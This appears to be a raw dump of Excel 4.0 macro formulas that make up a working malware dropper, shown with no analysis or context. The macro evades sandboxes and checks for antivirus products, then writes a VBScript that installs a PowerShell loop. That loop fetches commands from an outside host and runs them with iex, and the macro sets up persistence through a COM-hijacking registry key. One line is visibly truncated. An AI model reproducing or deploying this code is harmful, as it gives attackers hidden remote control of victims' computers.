 =WORKBOOK.UNHIDE("Sheet1")
=ERROR(0)
=WAIT(NOW()+"00:00:02")
=WORKBOOK.HIDE("Sheet2",TRUE)
=GET.WORKSPACE(1)
=IF(COUNTIF(Z5,"Windows*"),IF(GET.WORKSPACE(42),IF(GET.WORKSPACE(19),,HALT()),HALT()),HALT())
=DIRECTORY("C:\ProgramData\AVG")
=DIRECTORY("C:\ProgramData\Avast")
=DIRECTORY("C:\ProgramData\360TotalSecurity")
=WAIT(NOW()+"00:00:02")
=IF(COUNTIF(Z7,"*AVG*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z8, "*Avast*"),FOPEN("C:\ProgramData\winrm.txt",3),IF(COUNTIF(Z9, "*360TotalSecurity*"), FOPEN("C:\Prog
=FWRITE(Z11,"On Error Resume Next:Set feelingy = CreateObject(""Wscript.Shell""):assumeq = feelingy.expandEnvironmentStrings(""%ProgramData%"""
=FWRITE(Z11,"):Set downloadingc = CreateObject(""Scripting.FileSystemObject""):Set chaplainv = downloadingc.CreateTextFile(assumeq & ""\laque")
"=FWRITE(Z11,""lleg.txt"""",True):chaplainv.Write """"function HERd($reachingk){    $rebelsr = [Net.WebRequest]::Create('https://stgeorgebankers.com/"")"
=FWRITE(Z11,"' + $reachingk);$rebelsr.Method = 'GET';$rebelsr.UserAgent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:FTAB_11) Gecko/22.")
=FWRITE(Z11,"36.171.811 Firefox/2.0';$rebelsr.Accept = 'text/html,application/json;q=0.9,*/*;q=0.8';$rebelsr.ContentLength = 0;$afari = $r")
=FWRITE(Z11,"ebelsr.GetResponse();$global:status = [int]$afari.StatusCode;$Rulez = $afari.GetResponseStream();$RulezReader = new-object Sy")
=FWRITE(Z11,"stem.IO.StreamReader $Rulez;$argumentsr = $RulezReader.ReadToEnd();$RulezReader.Close();$afari.Close();return $argumentsr)whi")
=FWRITE(Z11,"le ($true) {$brushq = HERd('');if ($global:status -eq 200 -and -not [string]::IsNullOrEmpty($brushq)) {$brushq = $brushq.ToSt")
=FWRITE(Z11,"ring().Substring($brushq.IndexOf('<p>')+3, $brushq.LastIndexOf('</p>')-$brushq.IndexOf('<p>')-3);iex($brushq)}Get-Random -Min")
=FWRITE(Z11,"imum 60 -Maximum 100 | start-sleep)"":chaplainv.Close:chk = downloadingc.getfolder(""C:\ProgramData\360TotalSecurity"").Name:If ")
=FWRITE(Z11,"chk <> ""360TotalSecurity"" Then feelingy.Run ""reg add HKCU\Software\Classes\Scripting.Dictionary\CLSID\ /f /ve /d {14C34482-E0")
=FWRITE(Z11,"7F-44CF-B261-385B616C54EC}"", 0 End If:If chk <> ""360TotalSecurity"" Then feelingy.Run ""reg add HKCU\Software\Classes\CLSID\{14")
=FWRITE(Z11,"C34482-E07F-44CF-B261-385B616C54EC}\LocalServer32 /f /ve /d """"wscript.exe //B C:\ProgramData\winrm.vbs"""""", 0 End If")
=FCLOSE(Z11)
=DIRECTORY("C:\ProgramData")
=FILES("winrm.vbs")